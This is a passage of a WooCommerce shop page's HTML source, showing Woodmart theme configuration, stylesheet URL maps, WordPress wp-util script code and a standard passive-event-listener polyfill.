class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"ea70869c29","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://atom365.ru/my-account/","vimeo_library_url":"https://atom365.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-nav-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-disable-owl-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-disable-owl.min.css","wd-header-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-wd-search-results-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-woo-single-prod-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-product-loop-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-mfp-popup-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-scroll-top-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script> <script src="/s/29b5ec.js"></script>                                   <script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script> <script>try{/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery)}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=1788","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script> <script src="/s/dc0d5b.js"></script>       <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script src="/s/98694e.js" async defer></script></body> </html> 